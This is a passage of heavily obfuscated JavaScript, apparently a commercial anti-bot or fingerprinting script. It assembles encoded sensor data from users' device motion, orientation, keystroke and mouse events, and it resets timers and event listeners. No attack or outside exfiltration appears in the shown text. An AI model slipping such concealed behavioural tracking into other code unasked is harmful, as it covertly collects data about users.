PU()[zG(r9)],'undefined')?PU()[zG(vd)].call(null,dx8,Z8B,c3,bx,gQ,E3):PU()[zG(v5)].call(null,Y,vd,GN,FP,VU,r9),EC8[rj()[xE(Pj)].apply(null,[KG,C5,OS,Ux])]]),X0(K6,[z9()[fY(H3)](Cx,mp,C4,mP),YU8]),X0(K6,[PU()[zG(gU)](tl,mv,tO,l5,fQ,Kr),NM8]),X0(K6,[wU()[lO(P2)].call(null,mv,w5,cP,v5),pgB]),X0(K6,[z9()[fY(Z2)](AF,ww,n0,NL),vgB]),X0(K6,[rj()[xE(K5)](Yq,CN,bZ,gU),Y1B]),X0(K6,[B4()[Yj(Zx)].call(null,Id(JL),nF,Wp,EX),MBB]),X0(K6,[KI()[cE(h9)](E3,nb,Id(Id(LE)),v3),EM8]),X0(K6,[VH()[nl(gX)](qq,KX),gF8]),X0(K6,[VH()[nl(H7)].apply(null,[N78,qG]),EC8[w0(typeof rj()[xE(HN)],st('',[][[]]))?rj()[xE(Ss)].call(null,gQ,bk8,Yf,n0):rj()[xE(YG)].call(null,C4,f08,zX,v5)]]),X0(K6,[VH()[nl(IF)](Ad,YG),EC8[LF()[lF(KX)](Ar,MT,hs,jG,fw,MX)]]),X0(K6,[B4()[Yj(st8)].call(null,Id(Id([])),Bw,Z9,RN),bBB]),X0(K6,[BI(typeof VH()[nl(gX)],'undefined')?VH()[nl(E3)].call(null,rv8,sx):VH()[nl(JQ)].call(null,Vt,jG),NKB]),X0(K6,[wU()[lO(C5)].call(null,FQ,Ux,Rc,g4),gM8[LE]]),X0(K6,[B4()[Yj(YF)](Id(LE),RF,wH,RF),gM8[JL]]),X0(K6,[PU()[zG(H7)].apply(null,[hg,FP,D4,g4,q3,Id([])]),nm(qT,[])]),X0(K6,[rj()[xE(rx)].call(null,IX,fQ,J18,Id(Id([]))),cd8()]),X0(K6,[w0(typeof wU()[lO(Ps)],'undefined')?wU()[lO(l5)].call(null,vd,RG,Zf,sj):wU()[lO(FQ)].call(null,WO8,N3,CQ,g4),z9()[fY(FQ)].apply(null,[j3,n0,jG,mk])]),X0(K6,[VH()[nl(m3)](Tp,v5),z9()[fY(FQ)](qP,n0,Id([]),mk)[rj()[xE(z3)].apply(null,[HQ,P2,ct,Id(JL)])](xU8,KI()[cE(fF)].call(null,h9,dd,FQ,H3))[rj()[xE(z3)](Ux,P2,ct,AF)](YM8,BI(typeof KI()[cE(IF)],st([],[][[]]))?KI()[cE(Bs)].apply(null,[hQ,Xn8,gQ,FQ]):KI()[cE(fF)].apply(null,[h9,dd,q3,Id(Id({}))]))[w0(typeof rj()[xE(GN)],st([],[][[]]))?rj()[xE(z3)](LE,P2,ct,w9):rj()[xE(YG)](h9,TN,Et8,Id(Id(JL)))](b28)]),X0(K6,[KI()[cE(WU)](hU,FJ,Mx,MX),IC8])];if(QZ[q7()[Nw(SX)](Yw,MD,dX,gU)]){g1B[z9()[fY(FP)].apply(null,[RX,QP,wE,AP])](X0(K6,[B4()[Yj(xN)](hs,AF,hP,hs),QZ[q7()[Nw(SX)](Id(Id([])),MD,Pm,gU)][w0(typeof rj()[xE(KN)],st('',[][[]]))?rj()[xE(QP)](mv,l5,L7,P2):rj()[xE(YG)].call(null,HQ,Zr8,wS8,Im)](Vx8)||(w0(typeof z9()[fY(st8)],st([],[][[]]))?z9()[fY(FQ)].call(null,KN,n0,mv,mk):z9()[fY(JL)](z3,F08,Yq,K18))]));}if(Id(Ox8)&&(BI(KF8,Id([]))||Lt(jx8,LE))){c1B();Ox8=Id(Id([]));}var fKB=lgB();var LAB=W1B();var gBB,bDB,bW8;if(l1B){gBB=[][rj()[xE(z3)].call(null,Id(Id(LE)),P2,ct,Ar)](kzB)[w0(typeof rj()[xE(P2)],'undefined')?rj()[xE(z3)](vd,P2,ct,vU):rj()[xE(YG)](JL,gU,T38,Yq)]([X0(K6,[w0(typeof rj()[xE(Ar)],'undefined')?rj()[xE(xO)](Id(JL),g5,Vh8,v5):rj()[xE(YG)](MF,Ew,r18,Id([])),lBB]),X0(K6,[B4()[Yj(LZ8)](l2,Ux,Kb,m9),z9()[fY(FQ)].apply(null,[tO,n0,YG,mk])])]);bDB=z9()[fY(FQ)](Id(Id([])),n0,vm,mk)[rj()[xE(z3)](j3,P2,ct,FQ)](BAB,KI()[cE(fF)](h9,dd,AF,zL))[rj()[xE(z3)].call(null,Id(Id(JL)),P2,ct,Id(Id(LE)))](JkB,KI()[cE(fF)](h9,dd,Ps,vm))[rj()[xE(z3)](pU,P2,ct,v5)](FZB,KI()[cE(fF)](h9,dd,Id(LE),Id(Id(LE))))[BI(typeof rj()[xE(br)],st([],[][[]]))?rj()[xE(YG)](CN,GT8,Cw8,g4):rj()[xE(z3)](Pb,P2,ct,RF)](gU8,BI(typeof q7()[Nw(zL)],'undefined')?q7()[Nw(vd)](QP,qj8,vU,Cz8):q7()[Nw(h9)](nF,hg,YG,v5))[rj()[xE(z3)](zL,P2,ct,WO)](b8B,BI(typeof KI()[cE(Mx)],'undefined')?KI()[cE(Bs)].apply(null,[ww,FM,P2,rs]):KI()[cE(fF)](h9,dd,Id(JL),Pj))[rj()[xE(z3)](HN,P2,ct,Id(Id(LE)))](KcB);bW8=(BI(typeof z9()[fY(WO)],st('',[][[]]))?z9()[fY(JL)](Id(Id([])),qP,fQ,M88):z9()[fY(FQ)].apply(null,[vm,n0,Px,mk]))[rj()[xE(z3)].apply(null,[QP,P2,ct,pU])](lVB,q7()[Nw(WU)](Ps,Qt,bF,Bx))[rj()[xE(z3)].call(null,hs,P2,ct,w9)](dhB,KI()[cE(fF)].apply(null,[h9,dd,Id(LE),Id(Id(JL))]));}cU8=X0(K6,[BI(typeof B4()[Yj(h9)],st([],[][[]]))?B4()[Yj(LQ)].call(null,Id(Id([])),w9,As,Id([])):B4()[Yj(CT8)](rH,z3,kf,gU),RR8,BI(typeof KI()[cE(Im)],'undefined')?KI()[cE(Bs)](I08,CT8,Id([]),FP):KI()[cE(D4)](jG,QY,n0,Id(Id(LE))),EC8[MI()[Zw(bx)](E3,Y,r9,dd8,Id({}),Pm)],BI(typeof LF()[lF(vd)],st(z9()[fY(FQ)].apply(null,[HQ,n0,Im,mk]),[][[]]))?LF()[lF(Ar)](hg8,l4,KM,IX,Bx,mv):LF()[lF(r9)](vd,Y,mH8,Id(Id(LE)),Id(LE),Im),F1B,wU()[lO(v5)](vd,LX,bb,vd),HkB,z9()[fY(MF)](gQ,Lv,Id(Id(LE)),mI),JhB,z9()[fY(RM)](vd,BQ,Id(Id(JL)),kr8),cVB,KI()[cE(BQ)](z2,hg,Id([]),LQ),GzB,B4()[Yj(E78)].call(null,WO,Yw,OI,Id(JL)),pX8,BI(typeof Y2()[Ks(l5)],st(z9()[fY(FQ)](bx,n0,Bs,mk),[][[]]))?Y2()[Ks(hs)](wS8,Vh8,As,PF):Y2()[Ks(As)].apply(null,[Pj,kp,ww,vd]),cx8,VH()[nl(z2)](bL,n0),LBB,VH()[nl(sT8)](DH,Bx),bgB,B4()[Yj(KL8)](SX,IX,vT8,Id(Id(LE))),EZB,B4()[Yj(bQ)].apply(null,[rH,C4,U9,Id(Id(JL))]),mx8,VH()[nl(Xr)](K9,LZ8),zM8,w0(typeof q7()[Nw(LZ8)],st([],[][[]]))?q7()[Nw(D4)](H3,fH,Id(Id([])),Xr):q7()[Nw(vd)](RL,JQ8,tO,Z5),BzB,KI()[cE(mr)].call(null,AF,Wj,E3,q3),lU8,w0(typeof z9()[fY(NU)],st([],[][[]]))?z9()[fY(mp)](Id(Id(LE)),E3,v3,M7):z9()[fY(JL)].call(null,Yw,ZJ8,hG,RO),g1B,KI()[cE(NU)](JQ,nr,LQ,tO),fU8,LF()[lF(j3)].call(null,vd,Iv,mE,Id(LE),nF,fw),fzB,Y2()[Ks(l2)](bO,hg,H7,vd),LAB,wU()[lO(gU)].apply(null,[vd,zr,IT,r9]),lcB,VH()[nl(jj)].apply(null,[U7,Rx]),gBB,VH()[nl(qM)](EP,mp),bDB,B4()[Yj(Al8)](rH,JL,SH,Z2),bW8,BI(typeof VH()[nl(YF)],st('',[][[]]))?VH()[nl(E3)].apply(null,[SN,vKB]):VH()[nl(R18)].call(null,M4,VU),IcB,B4()[Yj(Bw)].call(null,lM,sz8,xH,Id(Id(LE))),whB,w0(typeof pw()[ZG(P2)],'undefined')?pw()[ZG(q3)].apply(null,[RP8,mv,kp,Id(Id({})),JL]):pw()[ZG(mv)].call(null,BZ8,OI8,xW,YG,LE),CzB,BI(typeof B4()[Yj(Bw)],st('',[][[]]))?B4()[Yj(LQ)](C5,Wj,WE,n0):B4()[Yj(jr)](FP,Im,jf,zL),lzB,z9()[fY(sj)].apply(null,[dX,Cx,Id([]),OH]),tVB,z9()[fY(WO)](l2,lM,Id(LE),vz),Y58,rj()[xE(PG)].call(null,vd,fM,qt,H7),ZkB,VH()[nl(Ss)](mY,Lb),gKB?JL:LE,B4()[Yj(GN)](fM,gz8,VE,As),XkB[w0(typeof B4()[Yj(KN)],st('',[][[]]))?B4()[Yj(GN)].apply(null,[Id([]),gz8,VE,br]):B4()[Yj(LQ)](j3,mm,kq8,Id(LE))],q7()[Nw(RM)].apply(null,[jG,sS,z3,E3]),XkB[q7()[Nw(RM)](Id({}),sS,KX,E3)]]);if(l1B){cU8[q7()[Nw(BQ)](IX,W9,RL,K5)]=KM8;cU8[w0(typeof pw()[ZG(mv)],'undefined')?pw()[ZG(qP)].apply(null,[fr,Ar,hg,P2,Bx]):pw()[ZG(mv)](ww,rx8,Sc8,Id([]),SX)]=xVB;cU8[rj()[xE(GN)].call(null,KG,R18,JR,Id({}))]=f8B;cU8[B4()[Yj(Hs)](Kr,l2,vX,Id([]))]=vhB;cU8[VH()[nl(bO)].call(null,pH,h9)]=MAB;cU8[B4()[Yj(cm)].call(null,Id(Id([])),RM,RI,fw)]=H8B;cU8[VH()[nl(g5)](GH,bO)]=tcB;cU8[BI(typeof VH()[nl(RG)],st([],[][[]]))?VH()[nl(E3)].apply(null,[Zk8,D3]):VH()[nl(LM)].call(null,gH,dX)]=mgB;}if(QKB){cU8[q7()[Nw(mr)](C5,kq,Id(Id([])),br)]=w0(typeof q7()[Nw(jr)],st('',[][[]]))?q7()[Nw(FQ)].apply(null,[gQ,Pt,Kr,KN]):q7()[Nw(vd)](Yw,g4,LE,FO);}else{cU8[z9()[fY(lM)](Id(LE),LE,Id(Id(LE)),UVB)]=fKB;}}catch(YDB){Qd.splice(gd(jVB,JL),Infinity,Ug8);var X1B=w0(typeof z9()[fY(D4)],'undefined')?z9()[fY(FQ)](r9,n0,JL,mk):z9()[fY(JL)].call(null,Id(Id([])),Kz8,H3,ON8);try{if(YDB[BI(typeof B4()[Yj(sT8)],st('',[][[]]))?B4()[Yj(LQ)].call(null,C5,fQ,NI8,m9):B4()[Yj(Mx)].call(null,nF,m3,np,Mx)]&&FL(typeof YDB[B4()[Yj(Mx)].apply(null,[fN,m3,np,SX])],LF()[lF(LE)](LQ,hg,v3,fF,rs,Fm))){X1B=YDB[B4()[Yj(Mx)](E3,m3,np,JL)];}else if(BI(typeof YDB,LF()[lF(LE)](LQ,hg,v3,As,Lb,gQ))){X1B=YDB;}else if(qF(YDB,QZ[rj()[xE(Ps)].apply(null,[MF,KU,lY,Lv])])&&FL(typeof YDB[rj()[xE(Kr)].apply(null,[Id(Id(LE)),qM,Lq,KN])],BI(typeof LF()[lF(Lv)],st([],[][[]]))?LF()[lF(Ar)](Lz8,dl8,ds,v5,bx,MF):LF()[lF(LE)](LQ,hg,v3,l5,j3,hU))){X1B=YDB[rj()[xE(Kr)].call(null,gU,qM,Lq,fM)];}X1B=pA8(Wc,[X1B]);HW8(B4()[Yj(cN)](w9,Ov8,LY,MX)[rj()[xE(z3)].call(null,tO,P2,ct,br)](X1B));cU8=X0(K6,[z9()[fY(MF)](Mx,Lv,vm,mI),QW(),wU()[lO(H7)](vd,DBB,Rc,wE),X1B]);}catch(m1B){Qd.splice(gd(jVB,JL),Infinity,Ug8);if(m1B[B4()[Yj(Mx)](Id(JL),m3,np,ww)]&&FL(typeof m1B[B4()[Yj(Mx)].call(null,Z2,m3,np,dX)],LF()[lF(LE)](LQ,hg,v3,v3,RX,IX))){X1B=m1B[B4()[Yj(Mx)].apply(null,[Cx,m3,np,Id(Id(JL))])];}else if(BI(typeof m1B,LF()[lF(LE)](LQ,hg,v3,P2,qP,KX))){X1B=m1B;}X1B=pA8(Wc,[X1B]);HW8(B4()[Yj(wp8)].call(null,KX,RX,Aq,Yq)[rj()[xE(z3)].call(null,Ar,P2,ct,r9)](X1B));cU8[wU()[lO(H7)].call(null,vd,DBB,Rc,Mx)]=X1B;}}try{var WDB=Qd.length;var DhB=Id(wg);var AAB=wX[FQ];var sU8=p1B||ff8();if(BI(sU8[LE],tJ8)){var tgB=w0(typeof wU()[lO(JL)],st(z9()[fY(FQ)](s2,n0,mp,mk),[][[]]))?wU()[lO(q3)](q3,h9,PV8,SX):wU()[lO(FQ)].apply(null,[CM,GX,WN8,Cx]);cU8[wU()[lO(H7)].apply(null,[vd,DBB,Rc,gQ])]=tgB;}rO8=QZ[B4()[Yj(QP)].call(null,s2,HQ,P9,Z2)][q7()[Nw(w9)](Mx,rv,RX,fw)](cU8);var ZAB=Sr();rO8=pA8(dJ,[rO8,sU8[wX[mv]]]);ZAB=gd(Sr(),ZAB);var fhB=Sr();rO8=bD8(rO8,sU8[LE]);fhB=gd(Sr(),fhB);var kkB=z9()[fY(FQ)](bx,n0,Ux,mk)[rj()[xE(z3)](g4,P2,ct,Id(Id([])))](gd(Sr(),xM8),KI()[cE(fF)].apply(null,[h9,dd,Im,Yw]))[rj()[xE(z3)](dX,P2,ct,Id(JL))](vzB,KI()[cE(fF)].apply(null,[h9,dd,vm,KG]))[rj()[xE(z3)](vU,P2,ct,Id(JL))](AAB,KI()[cE(fF)](h9,dd,WO,RM))[rj()[xE(z3)].apply(null,[Pj,P2,ct,Cx])](ZAB,KI()[cE(fF)].call(null,h9,dd,Id(Id([])),KG))[rj()[xE(z3)](s2,P2,ct,CN)](fhB,KI()[cE(fF)](h9,dd,LE,Id(Id(JL))))[BI(typeof rj()[xE(bw)],st('',[][[]]))?rj()[xE(YG)](Id([]),ZU,sC,Ps):rj()[xE(z3)].apply(null,[fN,P2,ct,Id([])])](EBB);var t8B=w0(bKB,undefined)&&BI(bKB,Id(Id([])))?IU8(sU8):JKB(sU8);rO8=z9()[fY(FQ)](RF,n0,Ux,mk)[rj()[xE(z3)](H3,P2,ct,Bx)](t8B,q7()[Nw(EX)].call(null,RN,Ub,gQ,SX))[rj()[xE(z3)](rs,P2,ct,Id(Id({})))](kkB,q7()[Nw(EX)].call(null,JL,Ub,RX,SX))[rj()[xE(z3)].apply(null,[fM,P2,ct,Id(Id(LE))])](rO8);}catch(VU8){Qd.splice(gd(WDB,JL),Infinity,Ug8);}HW8(B4()[Yj(PT8)].apply(null,[gU,wp8,I9,P2]));Qd.pop();};var NVB=function(){Qd.push(tZB);var PAB=Lt(arguments[z9()[fY(LE)](wE,qP,Id({}),fP8)],Z6[w0(typeof q7()[Nw(nF)],st('',[][[]]))?q7()[Nw(Yq)](Id([]),Yp,l5,RL):q7()[Nw(vd)].apply(null,[r9,HI8,m9,Yk8])]())&&w0(arguments[LE],undefined)?arguments[LE]:Id(wg);var CcB=Lt(arguments[z9()[fY(LE)].apply(null,[JL,qP,SX,fP8])],JL)&&w0(arguments[JL],undefined)?arguments[JL]:OBB;ZkB=LE;if(DcB){QZ[BI(typeof B4()[Yj(K5)],st('',[][[]]))?B4()[Yj(LQ)].call(null,HN,Nv,Dz8,Pj):B4()[Yj(EF)](mp,n4,Gj,fM)](wZB);DcB=Id(Id(C1));ZkB|=JL;}if(M8B){QZ[w0(typeof B4()[Yj(R18)],st('',[][[]]))?B4()[Yj(EF)].call(null,Z2,n4,Gj,AF):B4()[Yj(LQ)].apply(null,[m9,RQ,Q48,As])](YZB);M8B=Id([]);ZkB|=mv;}if(UhB){QZ[BI(typeof B4()[Yj(HQ)],'undefined')?B4()[Yj(LQ)](Id(Id([])),E2,Pm,Id([])):B4()[Yj(EF)].apply(null,[RG,n4,Gj,qP])](dVB);UhB=Id(Id(C1));ZkB|=Ar;}if(TKB){QZ[B4()[Yj(EF)](j3,n4,Gj,h9)](nkB);TKB=Id(Id(C1));ZkB|=E3;}if(ZgB){QZ[B4()[Yj(EF)](Id(JL),n4,Gj,lM)](ZgB);}if(Id(RhB)){RhB=Id(C1);}QZ[z9()[fY(hs)](rs,LM,s2,EQ)].bmak[pw()[ZG(H7)].call(null,wd8,FP,kM8,fF,H3)]=Sr();zM8=BI(typeof z9()[fY(sT8)],'undefined')?z9()[fY(JL)](Id(JL),JM,j3,S2):z9()[fY(FQ)](l5,n0,Id(Id({})),Ih8);OhB=LE;zzB=LE;EZB=z9()[fY(FQ)](Id(Id([])),n0,MX,Ih8);bhB=LE;B1B=Z6[q7()[Nw(Yq)].apply(null,[Id(LE),Yp,YG,RL])]();pX8=z9()[fY(FQ)](Id(JL),n0,RX,Ih8);P58=LE;jx8=LE;rhB=LE;VY8[BI(typeof z9()[fY(Rx)],'undefined')?z9()[fY(JL)](Id(Id(JL)),Ts,Ps,rE):z9()[fY(HN)](Yw,JQ,Id(Id({})),MJ8)]=wX[FQ];kx8=LE;hDB=LE;lcB=z9()[fY(FQ)].call(null,v5,n0,Id(LE),Ih8);Ox8=Id(Id(C1));h1B=z9()[fY(FQ)].call(null,vd,n0,Pb,Ih8);JU8=z9()[fY(FQ)].apply(null,[fN,n0,As,Ih8]);xzB=v4(JL);kzB=[];BAB=BI(typeof z9()[fY(qM)],st('',[][[]]))?z9()[fY(JL)].apply(null,[Fm,sk8,Yw,bP8]):z9()[fY(FQ)].call(null,Id(Id([])),n0,q3,Ih8);IcB=z9()[fY(FQ)](Cx,n0,RF,Ih8);JkB=w0(typeof z9()[fY(rs)],st('',[][[]]))?z9()[fY(FQ)](YG,n0,LN,Ih8):z9()[fY(JL)].call(null,Id(LE),VJ8,j3,GG);FZB=z9()[fY(FQ)](Id([]),n0,Id({}),Ih8);lBB=z9()[fY(FQ)].call(null,MX,n0,Id(Id(LE)),Ih8);lVB=z9()[fY(FQ)](tO,n0,pU,Ih8);gU8=z9()[fY(FQ)](g4,n0,Id(Id({})),Ih8);KM8=z9()[fY(FQ)].apply(null,[r9,n0,hs,Ih8]);xVB=BI(typeof z9()[fY(q3)],st('',[][[]]))?z9()[fY(JL)].apply(null,[RG,dH8,RM,lM]):z9()[fY(FQ)](KG,n0,Kr,Ih8);H8B=z9()[fY(FQ)](m9,n0,r9,Ih8);l1B=Id({});lzB=LE;f8B=z9()[fY(FQ)].call(null,Px,n0,vd,Ih8);vhB=BI(typeof z9()[fY(zL)],st('',[][[]]))?z9()[fY(JL)].apply(null,[Z2,Bw,tO,Ah8]):z9()[fY(FQ)].call(null,RX,n0,v5,Ih8);MAB=z9()[fY(FQ)].apply(null,[C5,n0,Id([]),Ih8]);tcB=z9()[fY(FQ)].call(null,E3,n0,VU,Ih8);mgB=z9()[fY(FQ)].apply(null,[MF,n0,Id(Id(JL)),Ih8]);kY8=v4(JL);jkB=Id(wg);bp8();G48=Id(wg);Y58=X0(K6,[PU()[zG(l5)](kM8,Ar,kQ,Id(Id(JL)),wE,vd),v4(JL)]);gKB=Id(wg);QZ[w0(typeof rj()[xE(wE)],st([],[][[]]))?rj()[xE(KG)].apply(null,[pU,rH,zN,hs]):rj()[xE(YG)].apply(null,[As,Kw,wv8,n0])](function(){CcB();},mz8);Qd.pop();if(PAB){v58=v4(JL);}else{v58=wX[FQ];}};var x58=function(rcB){Qd.push(qM);if(ZgB){QZ[B4()[Yj(EF)].call(null,IX,n4,GB8,Fm)](ZgB);}if(sY(rcB,LE)){rcB=wX[FQ];}ZgB=QZ[w0(typeof rj()[xE(Ux)],'undefined')?rj()[xE(KG)](Id(Id({})),rH,VF,Pj):rj()[xE(YG)].call(null,Id(Id(LE)),hG,WL8,YG)](function(){var qgB=JR8();if(w0(qgB,v4(JL))){v58=hs;wC8=Id(Id([]));lO8(Id({}));}},rcB);Qd.pop();};var JKB=function(dzB){Qd.push(MM8);var t1B=w0(typeof z9()[fY(qG)],st([],[][[]]))?z9()[fY(mv)](Id(Id(JL)),s2,Bx,cX):z9()[fY(JL)].apply(null,[FQ,lQ,Z2,PV8]);var hKB=q7()[Nw(mv)].apply(null,[tO,n58,CN,Fm]);var mU8=JL;var wBB=VY8[z9()[fY(HN)].call(null,Id(Id({})),JQ,IX,CZ8)];var zgB=RR8;var mZB=[t1B,hKB,mU8,wBB,dzB[LE],zgB];var NkB=mZB[KI()[cE(z3)](bw,tg8,tO,Bs)](S8B);var GgB;return Qd.pop(),GgB=NkB,GgB;};var IU8=function(fx8){Qd.push(Mj);var cBB=z9()[fY(mv)](Id(LE),s2,rH,E2);var nBB=q7()[Nw(FQ)](m9,lq,FQ,KN);var qhB=KI()[cE(Ar)](LN,j0,Id(JL),jG);var scB=VY8[z9()[fY(HN)].call(null,Ps,JQ,vd,mU)];var jhB=RR8;var pW8=[cBB,nBB,qhB,scB,fx8[LE],jhB];var zAB=pW8[KI()[cE(z3)](bw,S88,Id({}),WO)](S8B);var d1B;return Qd.pop(),d1B=zAB,d1B;};var HW8=function(KKB){Qd.push(E2);if(KF8){Qd.pop();return;}var UgB=KKB;if(BI(typeof QZ[z9()[fY(hs)](Ps,LM,j3,Kq)][q7()[Nw(NU)](dX,B8,RG,JL)],LF()[lF(LE)](LQ,Dp8,v3,fF,Ps,HQ))){QZ[z9()[fY(hs)].apply(null,[v3,LM,fN,Kq])][q7()[Nw(NU)](Id(JL),B8,dX,JL)]=st(QZ[z9()[fY(hs)](P2,LM,v3,Kq)][q7()[Nw(NU)](bF,B8,E3,JL)],UgB);}else{QZ[z9()[fY(hs)].call(null,g4,LM,Id(Id({})),Kq)][w0(typeof q7()[Nw(LN)],st([],[][[]]))?q7()[Nw(NU)](sj,B8,Id(JL),JL):q7()[Nw(vd)].call(null,Id(Id(JL)),E3,fw,NK8)]=UgB;}Qd.pop();};var lAB=function(QC8){Up8(QC8,JL);};var wx8=function(Ex8){Up8(Ex8,mv);};var TU8=function(vBB){Up8(vBB,vd);};var fAB=function(vVB){Up8(vVB,Ar);};var tx8=function(JM8){pF8(JM8,JL);};var skB=function(qzB){pF8(qzB,mv);};var AgB=function(KDB){pF8(KDB,vd);};var PVB=function(lZB){pF8(lZB,Ar);};var AzB=function(PhB){JG8(PhB,vd);};var qAB=function(rVB){JG8(rVB,Ar);};var wKB=function(wVB){ls8(wVB,JL);Qd.push(CN);if(c8B&&KF8&&(BI(wVB[KI()[cE(SX)].apply(null,[wE,bG8,QP,n0])],LF()[lF(P2)](FQ,H3,fr,Mx,Z2,bx))||BI(wVB[B4()[Yj(Pm)](Lv,cN,Ux,fM)],Kr))){lO8(Id([]),Id(Id(C1)),Id({}),Id(Id(C1)),Id(Id([])));}Qd.pop();};var DKB=function(dBB){Qd.push(qQ8);ls8(dBB,Z6[rj()[xE(bw)].call(null,WO,m9,GI,IX)]());Qd.pop();};var QU8=function(OkB){ls8(OkB,vd);};var wG8=function(hZB){Qd.push(WP8);try{var P1B=Qd.length;var CKB=Id(Id(C1));var MW8=JL;if(QZ[VH()[nl(Ar)](nL,MF)][hZB]){MW8=LE;jkB=Id(Id({}));}else if(jkB){jkB=Id(wg);A38();}hm8(MW8);}catch(EDB){Qd.splice(gd(P1B,JL),Infinity,WP8);}Qd.pop();};var KU8=function(EU8,TM8){Qd.push(xr);try{var E8B=Qd.length;var ZC8=Id({});if(BI(TM8[VH()[nl(Pm)](sZ8,rx)],QZ[w0(typeof z9()[fY(x2)],st([],[][[]]))?z9()[fY(hs)](Lv,LM,lM,pm8):z9()[fY(JL)](n0,M3,RX,Lj)])){if(BI(EU8,mv)){jkB=Id(Id([]));}else if(BI(EU8,vd)){if(BI(QZ[VH()[nl(Ar)](f0,MF)][KI()[cE(gX)](hG,b7,H3,Yw)],z9()[fY(KG)](C5,m3,Id({}),Cq))&&jkB){jkB=Id(wg);A38();}}hm8(EU8);}}catch(HzB){Qd.splice(gd(E8B,JL),Infinity,xr);}Qd.pop();};var gcB=function(ZZB){Aj8(ZZB,JL);};var WZB=function(dKB){Aj8(dKB,mv);};var XgB=function(k8B){Aj8(k8B,vd);};var jC8=function(VKB){Aj8(VKB,Ar);};var nW8=function(bM8){Aj8(bM8,h9);};var m8B=function(IhB){Aj8(IhB,FQ);};var Xx8=function(qx8){Qd.push(Lb8);var CVB=qx8&&qx8[VH()[nl(Pm)](lH8,rx)]&&qx8[VH()[nl(Pm)](lH8,rx)][pw()[ZG(z3)](xN,FP,PF8,Id(LE),KN)];var VhB=CVB&&(BI(CVB[Y2()[Ks(HQ)](wp8,PF8,Mx,bx)](),q7()[Nw(bF)](bx,bC,Bs,IX))||BI(CVB[w0(typeof Y2()[Ks(l2)],st([],[][[]]))?Y2()[Ks(HQ)](wp8,PF8,C4,bx):Y2()[Ks(hs)](YB8,WF,r9,MH8)](),w0(typeof KI()[cE(lM)],st([],[][[]]))?KI()[cE(JQ)](K5,rT8,Im,H7):KI()[cE(Bs)](WO8,kX,Z2,H7)));Qd.pop();if(c8B&&KF8&&VhB){lO8(Id(Id(C1)),Id(Id(C1)),Id([]),Id(C1));}};var kBB=function(FkB){FF8(FkB);};var qM8=function(VM8){Aj8(VM8,LQ);if(KF8){v58=wX[vd];lO8(Id({}),Id({}),Id(Id(wg)));XVB=YG;}};var J38=function(SBB){Qd.push(rT8);try{var VzB=Qd.length;var GVB=Id([]);if(sY(bhB,wX[r9])&&sY(Tw8,mv)&&SBB){var HDB=gd(Sr(),QZ[z9()[fY(hs)].call(null,fF,LM,Id(Id({})),CF)].bmak[pw()[ZG(H7)](wd8,FP,RJ8,lM,SX)]);var v1B=v4(JL),mDB=v4(JL),nx8=v4(JL);if(SBB[z9()[fY(D4)].call(null,m9,Rx,Lb,Rd)]){v1B=CO(SBB[z9()[fY(D4)].call(null,RF,Rx,EX,Rd)][wU()[lO(qP)](JL,KN,g88,qP)]);mDB=CO(SBB[z9()[fY(D4)](jG,Rx,SX,Rd)][rj()[xE(Rj)](Ux,Bx,kD8,sj)]);nx8=CO(SBB[z9()[fY(D4)](Im,Rx,CN,Rd)][BI(typeof rj()[xE(Xr)],'undefined')?rj()[xE(YG)](dX,qY8,k2,RM):rj()[xE(Xw)].call(null,vd,dX,WQ,KG)]);}var bZB=v4(JL),Q8B=v4(JL),N8B=v4(JL);if(SBB[q7()[Nw(IF)](As,R,zL,Pm)]){bZB=CO(SBB[q7()[Nw(IF)].call(null,jG,R,Id({}),Pm)][BI(typeof wU()[lO(P2)],st([],[][[]]))?wU()[lO(FQ)](Ds,l5,ql8,gU):wU()[lO(qP)].call(null,JL,KN,g88,RM)]);Q8B=CO(SBB[q7()[Nw(IF)].apply(null,[rH,R,KN,Pm])][w0(typeof rj()[xE(bk8)],st([],[][[]]))?rj()[xE(Rj)].apply(null,[QP,Bx,kD8,Id(JL)]):rj()[xE(YG)].call(null,gQ,Cw,Jm,Id(Id({})))]);N8B=CO(SBB[q7()[Nw(IF)](fM,R,Id(Id([])),Pm)][rj()[xE(Xw)].call(null,Id(LE),dX,WQ,Id({}))]);}var nU8=v4(JL),r1B=v4(wX[mv]),QDB=JL;if(SBB[z9()[fY(BQ)].apply(null,[LE,EX,h9,L9])]){nU8=CO(SBB[z9()[fY(BQ)].apply(null,[hG,EX,Lv,L9])][MI()[Zw(qP)](FQ,Vb8,FQ,IM,QP,HQ)]);r1B=CO(SBB[w0(typeof z9()[fY(z3)],'undefined')?z9()[fY(BQ)](AF,EX,Lv,L9):z9()[fY(JL)](IX,UT8,hs,Cw)][KI()[cE(m3)](Rx,D08,Id(Id({})),tO)]);QDB=CO(SBB[BI(typeof z9()[fY(qP)],st([],[][[]]))?z9()[fY(JL)](bF,zO,Lv,L18):z9()[fY(BQ)](l2,EX,Lb,L9)][wU()[lO(m9)].call(null,FQ,pU,TN,hs)]);}var B8B=z9()[fY(FQ)].call(null,Id(Id(LE)),n0,MX,S3)[rj()[xE(z3)](vm,P2,k2,KN)](bhB,KI()[cE(fF)](h9,HP,MF,fw))[rj()[xE(z3)](zL,P2,k2,LQ)](HDB,KI()[cE(fF)](h9,HP,Yw,E3))[rj()[xE(z3)](Bx,P2,k2,Im)](v1B,KI()[cE(fF)](h9,HP,z3,JL))[rj()[xE(z3)](Ps,P2,k2,rs)](mDB,w0(typeof KI()[cE(q3)],st([],[][[]]))?KI()[cE(fF)](h9,HP,Pm,lM):KI()[cE(Bs)](lM,cT8,fw,KN))[rj()[xE(z3)].call(null,JL,P2,k2,w9)](nx8,KI()[cE(fF)](h9,HP,AF,VU))[rj()[xE(z3)].apply(null,[hU,P2,k2,n0])](bZB,KI()[cE(fF)](h9,HP,Pb,Im))[rj()[xE(z3)](FP,P2,k2,qP)](Q8B,KI()[cE(fF)](h9,HP,Ps,vU))[rj()[xE(z3)](gU,P2,k2,Cx)](N8B,KI()[cE(fF)](h9,HP,fN,E3))[BI(typeof rj()[xE(Ps)],st('',[][[]]))?rj()[xE(YG)].call(null,CN,sk8,AQ8,MX):rj()[xE(z3)](fw,P2,k2,l5)](nU8,w0(typeof KI()[cE(RF)],'undefined')?KI()[cE(fF)].call(null,h9,HP,fQ,wE):KI()[cE(Bs)](ql8,Ob8,LQ,FQ))[rj()[xE(z3)](hs,P2,k2,v3)](r1B,BI(typeof 